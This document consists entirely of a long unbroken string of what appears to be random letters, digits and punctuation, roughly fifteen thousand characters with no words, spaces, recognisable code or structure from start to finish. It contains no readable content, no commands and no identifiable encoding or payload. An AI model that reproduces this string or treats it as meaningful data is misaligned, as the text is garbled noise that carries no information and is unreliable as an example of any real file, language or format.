B9ttKE-1%Fk/ni}Xp0XJih_s_y7]F9z&_Q4O~2YK}tV_f5A56;nYq1_O~CAn4@XY7:6&Wz{VT~rS_uX^Nuu6XBk;D^4QDNnyFWtX2~6r6|fir2L9Rr+WdIWip]z&tq6q+Y_B|Bsk^2f~-yt&ep%]tVT|2_^Du/1wVAk&+FIW+UB5N~5:^9;@-:Iq)|XdEVJs5wIo:So~znnEuf)E+xt5OrWA}SqY{oDATu5NTx{-V^_No+ywtL6Nx44xrh-(yr-6@kEe))ewS^ISr]0IW~{Qd2Wd6irpS^e95wt/%L{B^x|W1XhOI^SiinT:I5sk/dJzOrDqzn-2K+n4FLKY/|9Iqs]20~tdz|-h6Sn:+{_^F;w~CXKwud~;wdh|I%Ji}DIC:kku:AFrK19F)d~~DeV_BT;oq{10JJXtdYf@%h;VowOy:rEwB]|s1F^F1:hNsf}ipR(kiqrxow{hsS{E/XxW|146qUrEpRC%{uyh4^(pp}Q)Tn7&r2Xpui_oko]nUhYO_]u@th|-:-~rzLF_zBO|(r:+JQiqi%9BC]RW1V4|7C@L_i^s_T@4kOz1p0O4OhWuqt;7fBfr|9y:6+{:)RNtU()@CXKV}Wdet;16RqS(p1QsIIf~k6FkBRrn/R9:qL7RK/iNf2ro]1pIhIFW7eD-R46I@Op@rVr{94uTdDKD-;IQOekL;7ui-RUXfWB0UYEoCqyAALI&~;fUeXYr^%VrEyhUuz]OEA-Y|2E1in(x:pu)kYreWu6xWC6xWVpwFiVx~Iu)&9(t~ArEU@rwNqrr/^ruL]BEWXp9C9rkW2pktf6we7p9qkdwW9pkUBxx~p6xVLu@)pffVCxxOkrr2nufB)hsJ}d]ofAfEwxxiiuYE&xE&66xV^rI&~6xuu]oE&xkkArk9}pkuNEz2|]n{qBD0{E(]t~~e7rxwwIfx6;9/XA~RCUpsDEY&WUpTQUL&JuptpAF^0Wu/qf1L/Q&yh9]I5L9I4FqI{~|]Se}BTdVy0uEerExISDSWB1q~xW]WN2u9Apq7A;0i+nE+F6s7iy]~CBDxO56uX]VU_e2r97SNsAqUw+6uToIxI5ruV}rC]CIrqpDuI5DUx1pN^@EA1:DuT1ICeq4~X1s~pqD~COT9pJDN^p|WDzx+uiD9UkEpktpuFDrAh;oC_Dop~&ozWYk;0dRf]1pV:/}hAn-uts]xu)IpCJ-p6s-C}o-V0WWpCIOp/COwT--&w-Ip5fprpSUph9r&E)Du4u-uCx-r|-rSi+OrRp+pTwnhN7qh~9pfQ1}xiN-&S0-SB--rINRhh9Dpiu-rwwUwT~+E]t/WuS~Q~2iDAk%Fq{yAu41Q|rW0@LVQWd(pVN6oSEdB@wEhC9tAO6JR@TW@]tIu^EqWRied9_|Yk}YV-S}IRF}(&J9UwICRCQ~BiFNxirA(6rp+OprEOXtW9}n-VQfOp+Dr~(rFnfz;IU(IO_}kr+s}EAqOoFCOC}wpC(Kr2E_Wr]F{+p&Erp0LODz{r|nO99nO]NwOpu~yW0YOTy{p2]Sr+JTR~OzDkDr%u{KfBdu~xTtE^CFk+_T^i6-qA^WI^6qyO%+F2~wI-%DJISCdry%@We/kWWoVWN7YrLNd-I^I+rs%r(L:-/u]I)kTUWkiUETdU066]0DI++&k]1fk-WU/}uY@d^fWzpEr/k]-drEN4SII/r%u&NnXSUue}q7]L~~XQEDYXp%pr]puA-VURE{R:-fBQqL5sYWt6AR2UWY_~(zETU|__YABWE7~rAwyoy7|Rq-Ar]XETWpNs~9BoER|J~6XwykXkN69oI:RI-o9{r6f(SqA]Bot)Oq-)k&/%UXrx(LOzyqd4y]&YIrBKr_-qu^YEyEBnr/V9rWS(r]-trrxsrutirEER(+tJre|4u/f|ISUxru2Yq/hKu90Q6UB-uRB~r]xUrwUOJRUsNFUKBr_XruEC6)(C:)6^WKCEWK5xII;i]t5-yDi/Y2e|EuLkBuD|^(t)6(WB6wLWVO~XQOr~Dnp6UDuLKU:zKrpCn-2eop2(u}pR0+SJ1::U}^uWQ:26dr&VNOh]5pS~:UrYBUuqOp&S^DYw(pph^DYEJpxrtu2qn-:0--uh2IYryhtCu|211kt%%qdR90ih5}d07nh_B4krrd6Whw]-zOqOIOqi7E)ut2u~/|-uxVYQ/:Ihwz9:R~IoT~ITJCzX6~~XxTNFqRY:7iOBiqNxy]C^OU9L(s-9{B]F|z+xDK;xR6q}rTq}oTeVi6)@NDOKhp;:kEzsp~rCndUq@SrA;p+T_9NsYSCA4pr^0prVwIuu1IrqkzuBQIJUdJx15Du9zC(AEprA4Duup9L0K@Lfe-N_X/]DA-yWRC^pwf69]Kqxyd}D}RTOoikkh]NK(Qq}qFWB:;y6^~(6SC(TS;iO{f%]O]:U@TQ-z7K:2rx-W^-r]A~}_s(WyTBW+Y}sACko+2u}4BWWzEkOtWJ)B@SWih%q4^id_^VOz2Kp{5KUsCF&h]kW+qL9pESI~JYth:^th2z+9OY~xeDuCnE6oW]+%|SB9p(J/1^U%Ans2hphpuJuBhz^r5i:0E%2JB6dx^%sK)yqN-;ied~pIJ(]e^@h1LT:oxoqNrF~s_k:++rR1TE~/r;RARuuorV:sk64RAypduO1RBOikfrTBud4CsDRfYShB+6D5ARK%TdzY}:xVxQd;2/4kSUBU^UUy/B(r]SiruxoruWr_qTk6Thnre)7~S|oxTCiSu+VL9Ao:^ECrsh4rstprk(CVy)iu&U(OC)(yC{FLqKRhOIo_0L~SKi{LVYfOeke605&Nxq5W9LOytX&V}x5^}yi6x--u)^Ou}^Xx@/6xJL1VeLOA}&iYxyXr9e&ptdrYf&q_IN^ruV2x}UKr]V2rtyeu(o~^xykru~n4E}zrEiwT5EOqfpYLey+rEWY6:%zpEKpBuYK_fxRk5CN(eB7D+xiE]@VW|/IW//9zB/NVLQ+&kqqYn2IF_d4iKLB6FExLxBV^p:Jfi94y1~xrBL6fRo65WE2O%z)NwwyY_;eQ}I%/~6)O1AETwOS:|~t&TATOK-rVkzL;)zO9w~LJ)+ind+N])qo)w;AXTz@YiUuQrDddwz%R6-@FBU_Yxi~E1u5JOAFJoXhK1rkspr~7DT/Y9X4@6xofruE%Ir{I{rRzrXsdpJkpzuXs1uW(DC9uDxuusxkxD7_X9^d7+W}Rpu0W2droW^RryDVXhV):6]OfTft5|B:rxzS7u]rSIVoTd:-UdukA)p^]&S]d5F5EIp6SOV@+&u+o:dd%qDpJUd(B]&xqLfS1Lw@Vr:i~Or(%]0w-IhA]Or-z20BQ-2qJpdFSJY;WURBYWRY5}0NJJrpBhSIW~pC7IwQ^JE;i6tU&/oAux@Ak|V}]R^+/yTFe{;i0AB{(wV6L^AV)&d:wU_:}z/&oifRoXJV0}qi4}r~{D{RfkuB~]Jw]J+249fR)u~4RVpr/UI)JS9Bf^9~U|D6FNBhU~DTteVnf_oxV&}d+Y{Sp+_4d2Rx1zL0J}i~U-(TohWtK2J}A^q)N(py}Frr-YorE|orE{d1zV@~(iOt%K-r(iEr(iyryq%DI::Dr4yry_{r|QKD+DLy42x{sVX9o_r9]qKpz9-rVp+-]uADN}upwS&yKo5(K2J]qE~RuEr&Ld2u~+r(pKpIiRNdOLT(tWx-zXRU9NVUr^{z^sE]LW:UxDFA_-dpyzXfwkfATW/K:(&@hs4hBuN:x~(oFsWRpuu:r]k:^kq2ufh6xxENxsNsuYW/hf5p)|W^px5w:xdC6:k)wiW;6i__OeKu^xuUxoh4LI5dr-q}_L{6S(wJurE7AYIt^LFW-F6&Ed^B49-1SAxWUi{XDxAiqRn;kKopJhzBnhh0D7CERBh:]{{4EA(hE{)O^+sq]{^xTWdk)V|4+]k6Wo75yhyh5zf|^C&9z&USWVU{+kzRt&Tny5fTEkXWW}KK;rE&Ld_:6R|e:-Cts-tdrrAy5US-r9AhwNf:rt2/sU290W|nrC^isNtSXd(rwd&yryT%TR}^4NDQ6-%)u2ALu2~nX)eX7rY|Uzi/Qt@Kw|Fzhq]+KTEo%%]eUoCs()0yXFw}L90WRI:BfOK|pyp62W0]}rpC)ysIFffhUpxfAQ:6-IR]5D:y/}x(KA:^qOr%5fF6WWrK~k&q|LF~wD0u]p&50%S}SLENAFoe}IoxrOEx|FSp|u0Sn(re0Is0(-upeRxN96BwOJBfsxto@RSDW|y9XW0n+91OK~keex5osEo0zQN:p54T(B1%e~}Eeh_6J09JEO6|UR9{4iTxo4T|1Cq:-9;xx]NQ/h5_BVq{V^XU%LXA;Sz94~T)e6N9(nOsEQ;wu:T2fR(@7inz1U]qVDz97R]^OwX:6~U]J0~T^ruVAzCECpT11(7q9/y;)Rd%-4-zA@hfS4Erf_7ppip9EiBy0%1%-4(rr4-y}5epNDpN:J4I&odDAo{k;EwO9O5N_KeB:(Ri6_YUfYD_C5O(kh0C5R1rVo{+Xs7e-%kt)N/-BE1-Vz^Oy6Y9U)QK6CxOi^/pN_^/fw@9BVW+y@-riT&q@70t(I)Iu)5]@OUpxkBy~q-rh~5;DIpNru&_DCTz:C^_rU(;4;2_R&XzX_V~hq)Nyk]u:|^Qy/@&SA)q%BKRp|L%EIi{YA&kDfIn&zJq+B6A+/eyC-uF&LIinENd/sSB~rA]~kA9Tu:;o%hWJ:zAt9T0UIpQ){dFUf-q&e|@NYyXs-sKzYqeEF/@OnN7JX:kEK2_;DfV0A-~kShC^VEzFAU{|TEXwt1&(u:Tw4Au5d%Vw^%k_U%-wUqD0Ihno{SYr62D~xEJ1yBxphBnDU&x|r6IN2RpR^hT~Dr(Nq-rorr+d]+]2inE^BzA&VrywiUI0{y79BOrS|UJVBNA|pBf9|J{Q%I7_]Ohxz:]ELOUW:QYWqAN;^t~hNtYteKqVLV)&%^-JxdQ-/u)nd}|iASA65+qrDOO)VsRqNAd/%%-k61pQtVxNpF|wVKJqe~pD-E)4s:p0wV5rVykrWpO99SxE5FJOhpO^5i)uxyk4}hqrWiXT;Q:fEd;YXqX}:EdJuhr-N]9)}6N@Cu/{]@40(@zdIo5UXst^]%11fD1(&o(U4JQpNk1dLziEECuS|p25}KQ^X6TxiWrEV1}KDpe{_7LQox_z+CxfxD|0VQR~TnzrpT1}5x6+T6;x/71Q%re{|pt{uJ1;;;h9kEkurEdU5BE9:J5X;;6Fx:tuxx4%O(WDt57ppJpQxQwuEESeSx-{e|A|uC~~n@6S^]YpWIB-KBEEqhrQkpV^^kFR-((-Iph~p6q0((kxzzB|ryBCJk:~pCT6oEEzuxKz-orWet5ppS6(EL^yUzR~KWJ%w++puW^L;YSzu6@UD--du9xWSwpS;O-6IkiTKKur_%wDS9TFxkSSqIpLNTiBrYz4/TddUf_O+RJ/EBEEyNstKOz(e+e@rCSsJEzO7toO:T:^2iO&:zd6IyyLk0Sd4-z:%&w0LA2QyyW_~e1r:rqYs6Swh}4eoL__99@C}+QY0zuFtx{EWy%r|BtiIAqOwTLx:wr;T7(DRTrR~A6LWN5LuzQ-pxr:}A5ET~xh5/AtNz6BT_y:0O]5h|DNUN;ph&D}@@D0spks1N4^xYTN;;-~|{W@on^6wt-IJFy_;iYL6Cq6Juy|tkwDLRuXe-KtId{{Qu0d;CDW9~9wre/or)+2ruX_w;V-+L0FDC+FR4:1^KKD-oDytp1oIRn{QRk;UECAy@SiUVO|R~uB%nk2|kAkJ/nE;]&|SyVORUuICTxi2Kw7qz~DWD-0pp~oDuTWB(WEWu1uOIBLSO5Cru)DeLY;w)pOdynWo]C54|4C72xkh;h(6+W_t+JJ|44)urE;CIDIDQ9zidk:Jhq2o{7R47JT~xfz7YLtKBCESJBeiiqk:-A;7;WsK0S/|W{:JQyI4Qfi2}wrtLsi/yS_|eT4oW}65)wwY%z_zSyL7k{RxpU5qtfrEuI_T4/n&_}rOoJ)XFiwV5_fFBN){:TTp&qStrLXV6w+LLxEwk0w+AFK5)JwyL((p(W4A}kCkzp&Ou/1pQi2B^xrxKtJuuyd]qB{qIIS|RyOEq7r+r/dCpSz~IJ+YD/%Xo_u^-r1Ow(xrDRX)tEDnzSRhxR7^rNCORCqz^pted2-pK4u+u9Xo|Ldd{C9R/wrJ]kreuBRkLXCSIrynSy&z-x-tr_}2I|kCWON6+5EEiVpKVO|Ihz5CyDQRikpVLLzWIzI0O+9WCxu6ooY6h6WoD:pk&IeiC|nISnqBrIQ0okyW5u-f+eAt-BVdpOR^JzruFB0uWJpx7AnDp|UBz~+_%Rei/k-I;wkEWI(nR+X6Ix(4Y|WtEtE|WBRJTC;}:ir4%ut^frEKVw5wx);SJ~yKu0F(nhz&__xCK|KIS6JSzSd2DR:2e2B1Jdu:f0onq~f_hiT5]zQ&4:N^NVQRz1e/Wy{7_n5ztdnTx@}TE})TL0EwTkSx(:U|2fIp]5k{%Uf@)~;r/JCVek9D5yE-Dxs%_z(uLhWuT7IeyhxrIuCkBp)~AzdpVE2xJ%++4KuSR|iOT(x2heW+xrO]Yk9rK]B%N-|&sWLxLf9&DWD|2+e@~CpqNy1uArO(]hoyhp1|r+W;J+0(Y5EKr6ueRs1oBK6SW]~zDB+1Kk;TSf]26AxBR~I)uEVdo(TztUF:ppKBWxA]dkW{i}XI(rI0y9JO~EL|KQtDoW)~eB@FtoW~}VhEu47pLIUAouOfSeI}+W^Fu%yRSpwES](u5EDr~W6xr:z|Ot+]DIN~@Wyxsud+^t6r/Trz6ri(+rr~xdh+(Uh}0%EYDhro(yxB(+p|2F50J6YyhuB5x(S5f7qd@y-Vf9)OVF7Oyz6|}zx-qnJBCkt0:d9d)J2N)yOE)^BLn%2zt%t{r42fpSo)pxQQDee9Nf76XYuJR~tF/yE{FBuft~CBt{szqp9^iB{wx9uYCYS7/TxC]DNkWz9%zWyhLFWe(D&]pt&zD91QS-ETBN(72REzpeF1qIzBr(rd5yR{|7xJ&-ppDL%+-&uyihL~5JIsRE9J(p5^^%)Oi{i1xu+;:Byh7kw2I9XpOBQQx+Ve+(Btz-re7NRw9ntJ+4-6Ty%xuNuB^hBO6TQ5k(oWJkz+|IRx0X/n-O-_qy-0h2]JW7J:6ApSF|dYA(_&i_LYs(J9etIS4]&OE~/JyWUfnuA+(~Nxx}npJu5xY|s56BWB9ew&yii+rpSO5rt@W]SDoV}ytquWo{USJON{Q5WEWII9WWz~rn4TquxhizEF+nz&tzOkRIxuw^|1dAxwCJY%wA];|CYJ-:n;u(uN4KhkNARB:Y+V1RDt5)f6q_fQn~Uf_WO^seW:~:Dq}Q2}usYN/I;%Cy-E%(I2wzdquIL-rrUUi-+rx(:/%V-rrXkB1}BTyN//VJ|-YX2Bdyzp&6}0J:+uY-iEs~sw7t&INXJz|Of4DQz]:Auh4NENx^yW^Q7LoSUW462/Rip@uhK%_w4yfE59B:rBWJ1yrB@BwDq4StzVi~9WrozIpo|y9nR+(B]d}Y2E^kTpK_uWThpxdo&i;+;4CFVLVuofVFkKWhfuCAy4Vq0AqSk|zp|fw)-qSJOfWWI+FyrVt|uipRDD9I(OOzpz6rW~&kyRW4&V4ntqkQKoSrQxi/-6|1wwIpCQi-6rypo(TWiUUhwJ|RW6EKy}fkUn+u;d)y0|WNuk:e0_V4_L4LT/fusL%x6k|V}zwy(L}ANSCx:O~Nnsd@9E{QrJpK_--Nh{VUV5p](r|VxqttQ6R92eOwsBUT/&NCp@--TIq/|]4DU_SA{kFex+Q@q4seKON^7T/D(ur}tIz^VpKz(K_2FKQIe(VX2@AizptN-EJ-;1Oeo_{;V(SYUk&{E+@ksO2UR/pAhh/)nsX0SdI%5txu{oRE1z(1pShxXrh4KN7y7L9/k6ELkO%A967q4CyX@DOO/)O6:6^I7+O6oTyi9+C:E~zDL~OKkuLhJ-uCD-z0oJSU:tx)ii6UX|D+CI6dChquJ~pU5r6iJph|W|r}II^KY)phi-rr%Op]BIpCft^~-LkiROtxKopu-Ip:ftkiNiJw/4SEpr;1u1rL2i6w]UxW+r_R2WuWdWr1S12y;~Ft^)S4-h6xYDrJ@DxUppI~t(;Rr-I4WLI4y{I4~yD4e0huxOt7/]%Dx(Tz}yT~iL6~EKuznIdIJ&64Tk{DzJ_+An@J&TTU16OI)fzoF_(hnFSp]:-O~UI)w5xC-u%DyB;xQ/zWr7TtB4oxo-ixfCLII-Lrw-Lo5LpI]tzx{w{xQ6WTC7LoOWxuYeTC)B6WrWV6u)Qx/tLEAf)z6p%r~)JzokS:/;6u72Eo:D6)r+WTSyzDoB_57Xz1{y(Dw6owfJ4wwX%1f{@IAwBJxxB4kwI1CD;WBp6540Lw%^kztn6W{qrLtQ^tC/pz:&BUrp:TzJD6:IW12@B4z7;|EyzdLW1xOYI~:UVR:@TLr_oD^dkz-UE-;UrWxpWDSQIhFBkuLqYO]A:Ww/xSxxx~xx]Eri/|riW@S)tqxr_Y9uOqOU;srLWprBeyp9+9|+p-h+yCSWIONxFz;|+%IryTkFi)FxtzI|p5rx]D9wt}Iu)hwwyITxX}Fz4D^x+|6x}ESf;1iB-SW}s}O{O)xfJqx^eOizu]p])zz_T1_zys6Y7|:wV4Sw%iS7F|Dwd6utVOLY1XEz-fEz}2_OV@p2W%6yywp7T2pp:KrytBw]s7y@AOT2QSkD7qxVxNpXVhIztAxD/OOr{d:yf)EO4ETxTd4yRLTr+rwy|KCynzy%f1y%zyW%@^Ck7n]kh0kJx{;N{A;;sVx-@L6&}Qrr)BTRET_oEq_iE__J2Q:-/TrdwTRI^Wht:FhDCoQ{C7QD^~TORTy5E+0~y6NCEW1)WO^RCJJnyp1UEr{+k:w+SrQ{9~EJ|Rz~x~W{TWyEI|;|qWUSxUzWxAUr^1k~~q_Opx)rT]VDh~JB^)tJzTROrDBIr69Dpx4hp:tzrIVDp1-~p+)Ekn7L+u7DSh4I5tI1EnTB;4ynJ)^|IJQ{Nr^Ir]sW^J1OD:4~x~QRr@oor^fpT:A0h6NDr4(IXzK+znIWJ:6RTF0KJqx~y|1SDoT~FALUCA0~L;|u+5kDpYY~x%AJ2_(nr%nhukeRuRI-~)t{rIk4rkWRph{o2%(JpsU~qpWI4etKuuFIyELyp/2+6X{DBtrT_r]VNxr+{5U%6rrs)(DNEpJw@z7]oE&yFxCwrtfr4ixL%r~@W{s:%Tw2^t6ioO}2+xEN{nfOuwkESi9(EtkIS5r)oB0(y5piyKtopW{nT{kkT0ydiok|iiWioCE~pE(6YRSh(K5:uw2%pxzJ0J^(_~^BTooeEx;qWdeYwy{eKI-BxUE5W0pF6Te}qzNho:;or55ofNxC%IxIewJu_E6y}yp&Ywe-yuz]yUWOENrVy]rDDrru)~L1TrE1(]xD(DE]WWpW}ULz9Ip&%zit%xis;DxkDuN|SSznzT}ASpr1%Wq~YuIi7UiSfNk/pQE-JA9EO{5izidLwWJSYO5/s;9z]/yx&wp_&(^}Aok^rBtE:&htY7O^:%6xn1krI+RtSx0r]ruU:{Ct5Wxu9%uiWQr^t7r_ow^7u%O2AwIrfWSrIQr25Nr@A^|]4Y6yKxLsf)kO+;u|:/w|e/@BusWDD}xXnX;OOrrJU+iDx;y&Sh:JSiWhA+Vho:pNYFLNsBrJiOBhFdBN@1~Nw(r9kiEo|D}eOC^R6rSus|IT/IuA%r6AAEBUnAiUAJ@oATBTKs4AKX~)^Nk:Y1T;6yEJO_qAXtBxI/5;5%WIzOyT-}sVE%^ThwT{;QW(%rirwRrrFz+rzox)]rpE+yuW/Y|eWV6;d^V;urxwi+6)+Lrr(10r/nV(wD9orw_r0Wkpi~f-A4_DhSn:SsLN0ifB691FAs%ADh2pp~2I694DEU{rI-NfE|IrrdAB@]xwB~)h]E^+^Cp06fYJDKJE&%uzJ:sSD}wW^W4nDn9NFitIXYhhhx4]+^|nr{TtVdX-s%qz9nUNJTWWxK0Op;UzJT0qw;QTx{yDr(x{rIwT@7+dXCzoNLxEqK;]reBzrTBr|]5y5snItKXoBRA@Rd2QBsqnq/QKWeLdX^D|6J~uyK/]hQXBC&DuW-knwB6]}koqw2:4LE5}]sK1Xh%VLt5F|B%N-6N1eTO;SpptEe2pC/RO}-_CpuQws+f+kAfAkI9rCKfzs+^uEeQ1Rz:f;5kB^Rx7L-1D|t2}DnxXyCpUi|DskLQSeUEN/yxJ(fdk+wyr-WB:xrE6K]DAWWW&xW~AdWe{R]d;UWoCd(9rpO0t0N0O:WrADWrzoy]W0t{]LIW1%tyCArxui]o5Erx&erCE;UyIUI-{:Afx_+NdQqfx-rU^DzRWoz@OzAp|u(kEuU0pBENCeLeR/~R2%Wr5KKV9fU0(9i)7%6@h:NCnU)pEptDz_+&NTD:02]+:SunkI+n(In-6^xf9~;xn/+B70Wi9@p:Q5]^)RI:iw(4h0}^5%]SWy];LyW]eKu{59)rI&5o{A|oqzw1y/;utqNO&1O(dXp9DDJ/nY51/:T6wYS2B5^0Un@p6x:_Ns+6Jwqe)@qu)Spn6^pzoSxWR+2k/zeUNutE679|C:KO:9JLoWrDJqrnCRB@U/@XAA/0R^f^oWF;UT7AkwqS/q6KR;roiQBLC6LqC:f^~wTk4B&6de/1x|9]eduB4;qxi|pSuttr])k0wCeirCiIk;Ey]UCK)}Tp)tFCu+O6kdzprWYr4Wqh&riwqes;)+QpwhAxr9txxxhVWT4:EY@BWF}y(wu0FKnBryyr|h)rx1XAYTqdu{r@xU;d9-Cn^4h)7Vw57xnDBk0B+@wE{dV-}TeX~UXzf46Ni|~hpLLI^AFE{uW_AV0rtEKh2zqs2_:rk/TeQt5xDVY9%-NII|;:dN2{Wr}I(VOAVrX%+0{&p9o+xq0WFyz0pyr|dX&A|eq7Bx@F~W;(4-&-w_AsI-fz{e2J|RhpTEqSWoJ]z1QI0K&n11sS1dY5|pE@NCJB_yBe:z:x~RTXz~/d1zhntA7:o;x-%&e/OdU1%CnFYAIw0dAqO:CkrWh%t~n}+L6uUK^1S@49pq+/+Ezd%DuIhpO2pr9@}p1qzzRty_0Xuk:rt;F0TJr&RA64u4T)W|DyAu]kO&)hTpnQhuA)rpTIUtxo-}Rh(h~nBrxz-w6XIuA0Os2(q;41+h4}o(J6{ty~k1r0qxx6BnAiiI^EohE;-EoWo^//+tq]9zfhh+FQe^oAti|4E6n5A;OS:Su@LS~|A^f6hWzK_)r5Xdr)JL(iLyrEtowVFrtdJi+1TSIFddfz0o+K1Dzn%U6ftLE|R(|0+|5-uY:reCh&Eou-W^]WFY;12~JfiNR(W%+)1-hYFYEThW;h0p7V55dwzkyUoOJ(h:to0_%+df-sV)y}%i(s^TwKBxJhtQYh%d%%;269Qh_W:N5C/JL1TXh2Y1]BET)p]UTWR4CprQW{J^69QTW9rkhr2@p%^p6+T5sw:~Ex(^fDoJpnLXonY4d9/]q-:Soo(dzDQdWEz(W~R^W~Dkrrk6WNz0iyN5WSIt]0Tx1:/(OrhOw9/W~6ex{wRu-6k9w7Ix)x];R;w&Bpryp6B}&:fr(kxxn6rA|uIV{xx:h_IENr]rihYI)ywpfpw;T6CLFyW6xxWEk0WIJrLzkD|z~RKU2xu;Iq~}7B~]KqLT/ULN/{0+nC~]%YF0|K+;EY}ezf^6Xs4T9_Rx{x^uiKYoFkEIzi}rFx^/J&ir2ni_ACi{J2tf5)EWCr@s&Lt||YxY)zQDDxp)09_w6KX+zhyK+]_AF4|7L-X(}^pf]N{VsIO5B6%]NK2w]wO5DpwR/(9u5;zCqWDC{5|K6;i~90U7k]BnRx-^fO&^:5XL{BDEiFJQ9-N7E9k/2o/YYYnKLu)uy2Q1;4N/Q_&-JRUO2EeE+)+;zxYO-XCf2&XCsUSWX}O:ptu4_SOdJ^^C2@Bd71%:pO~p9@&6u2rprLIr^WIheXEp9EopELopiTr5W6E_dzSr44rxUO-h~r-p6EIpX59r6kopuR7rN{]6uANz2CD(kkxuhA0JqDrEotAyprre2T-y6BISqBC+SDIOOxWR~uV(_R~oxt7W|L_w62W-(Vzthfe+yT-{YiIhEys+(uRIi-|OBy}h{-h+y9]Cwp4+NCnordexCD}Az6-iqB]xuuu%99FKXB5@tu62)qRI07hh1NBVBqLz19zuKJR]fzq0%Q_X}xhXew}E6Jup5n{rdF6UepD-L;s6X{DFLxoLd)9~dpUJLd-^_ek7RU2t^tuyV(Be0~5z^eCQkSte}dXNX+wTT0FL5&rykt)iW|UEi4yn60)}kDFiV|wykrrppEt_)&S|pth_d924n&2ChrhYC{WYtNX1K1E;XpWi)U&u4{%e95DiLh)1R7Y7-|Xo;ks1Qf:qDC{%7YtEx]tDs{dxNCw7Do-:rE]rD:-Or-QBNwwprqi{kxwkCpr-I{Id6wxh5FozEWWfWIDRhph7kw6ku%B:kzzWUpooOpxSwCCCxCxYzz+];V-qOph6Euuw6tSWWF/9W5pI9Qux6^rSr+V6;xkxE1ODWInWEqS70TzWWxyyOJr-o}C|]9/-ph|xwx^6siSU-Br;VxhDrAR9F|~xoEE-OLF]BTr~r&L9xr9r}SWrWuB|00A}D(}z]J]w~{(%(Wt)1UDI~FN5kr;wR6Ly}uuE1irR~|(6;Er]DtBLWT6N(r}hIyFF;wuz5UouzOrWpqph0S5@-]iep+-pBfy;FB0B0o59It9N&LB~fNIhxC]wu(0i~x99V1EhIfBYWT6D5dCoWkkAq_+NiKn-t]RRu]_OEB9_T:oB-N))LVqqhp:}]XXf24F}ffYp725~I+:+w-DDIB)CupzzwxiyyyNy4DdRzR+/WN5]]eL@^}k7zzR)~L)-WIu2RpsyLSSI@wW(f]]f1+0z0Xs/s+@@L2y&&(}@sD44C25XwNYB_Tx|s%1hWrez69p]KBL_Rwo+WUII_^phpRd%]%re|CrNW(ff6h0C4x;Yxz;-)/OWOqqDpp^^ik;7dWAftifqO/QT-WSu)t-s~%ik{:iInu&157t]e^A;(VW-%hsNU&Qz)1ok]szizzUWf~KUJq7xSwE9qkI(BEB]1p::Rx@|kr2EhYB9:_f9:TDDINT4+ywrwAWfYhUN)uiRiphV+px]2LW0Iz7qJO4|C5JLterz5u;rw5h-SRu~D}eo(kzO^nyD&_(t&pE0h~V7kr]EinDWfyYtS6ppWRoVk99B|Bf{XnNtqDwR6]E4+r+y{RzIe{WW|ARrB-(dzWr6^x5p]Vn6hCrqUB]y5xuw2DpuEkrt^F~hA}JB(E9@uWXr]Iup}YhI1s;WOU{xddE/Dt-DAzODLyOtkEt(QCw~xew6fkDN~Ctkro/UhTI6dRS+EeU(-Tw2x]xJopX;%+4_zyf2CkR6Bn{ohuI{iEhTY}w9Fzrh/K4xDuAKw{dYJWLypih_AVOdB0|B9%6nx9rLYF]teOreq|Se|Y%x9+YW}eU&+IC;O+N~k2uBfTWhxiKtInre0tin7zhr]4+nrSs(Y~+&kx999u+(q_6o6VsNW-X^IqFC(y(]5wIp6hoO9NxxyIt~WE2C26r|0hoUiL]E-ptoE2/E+-KIrxKErqkzBO_z:pxy;2ppxkSW]z_yq0|]5rxf6xprRs-AxE:LWO+xr+0V9wr]yipt_fJEoy%YSEt)ekJsJsJY@yWsT9TWB241(]&T/hrw6~DEKe(~x(_(r9Q6xruwLRrzE_+p}+^ErA/TJy69owzAz-T6:^BOqD;7Vh&fqxzwoCht;DKT1L@zu]E0(AY]6AhxByzLr^LLziy0W|xVk6-]LtI-~r||(~O6tkto&uC95;NwSk@IR{z0IrO;QqRpW5EOi:R:w~1Wqz|%S|{;rrt)VpwkwrrhpVrodq~K]DBVJxrEiprxT2W|oy(EE-_wOhz|OWIpR6SWd:hE-F5/DTukrxJR4|JEVDBLBtCiJI@D_2Ad@:)z}s|QE(~6-qL|NJSW&/B2RSL-pr2;yED|Sr]zpTwLJVf1rSVL-hy9WVi+Nti-~/s_y{Y6I6hwz&2t6xE]n4i]O+otB9dBWE^T9-p50|xtkSJ6pJ0DuILLWE+{hE1@A9Sq}AD2pNiyr~~/;oxCqpuuCwIpI}0rr9JDyurJx^WAdR6qhyD6uryNrAeLELyU&trx01hz6]p|pN|(rNY(Tr%%fqhw%SBDEk1y--2&Wy^;5qke(B9hXuqOJ/_o}QN7xWudUqW&IhNd]VLrfE+;QI+Q%W~uCB-t1hD}]oY96]YQhAiDr6^yxUN-7Qz]K)6q5J0hCxNK(~^6Ly({qx9WQ;JwnE|~xWk}-hwq-n~qi5SW7eLE~dd}rWDyroyUxJ|0-0:S%EDwCh0prfFirrVkoIhLso~IA7tS+yEUt(YU;}WA/|I{1OVVuYutBfV;uXhQNC&FySUCse}oo1%:kYwrCze(zrxet+Ip2;ErD7+TrW;ES@r~;;puxA-hki9y-rL4yr];iw~qhnsiI(WOzSJirER6e9J0tBpEzzoE0fY;fL^;zW+5+nF:}/USI_-kp;&Syy)s^xxE:C:BNDx+:L(IW4q-:I+ihK9y4YrrrILYIk@qd-9RtS2w0w)(Q(00uuY-WF|2E+V]yxxY%e/;hW]9;zYYQCwE16IpDt_Qs}RL;(hO_VxzWrhuDOrTherrrYhQE%pUyw+Bp|pok}JxTJtrWE;zz4D(Y2xO2kqD}y0xpreAXwwz6uhX/Oi^ykyQrWY^Ww9e}oIS&Y:ny21tL^2Tf0+5k+;F2CuJQ91;44~B2i@:wSFi/@1I+4TqzDArFxu2_0h;yr|2:6E0|}hEBoop;^(^Wt|;|EE|2h6xENW_Fk7/pF+kNs:&X{K@yy_Q5k|&YJVq45d;d]@:^;Q1ArX;FLnW-ArYNsLB1{1sX9;QuIWrIqF6;Ki^~Rf+0Y&TANkQpE;DWyQ&ukFU]}d^+@BOwkiN(R5~WAn~-ie/1kUiy}}q~4SQuOoyU]%5:WX@T1K%^dz:r^w7+-t24QIhif(O~kEorr9EJ/1Rue6rrppR;%u41{w(xrtFuCrruORpsd@zI(Byk0Op7Kx)EyzB2pz~zJu4F0z~yy~5-1kr:+~riiD%JV0A_0EVqY9AwxrrVAorCwRrE+A_BEEAJYn(nA(sIfLOe/yNOY4A(wozIQ9];r]5r+u7u4IsB2Oor2yEIE@OBhQKBISzEwneyEY]+rA^WQIqu_r~(L}+rr&1WEfEEW^Xr{(t]C/2r{U4y~inyu(iEAA|y&uz(txsYu&4WW-euT1U+~kYUp)1zxQJrVWs(VW%-&krI4rrrd+t7{hE4oh]w:hX@4(XQiNxy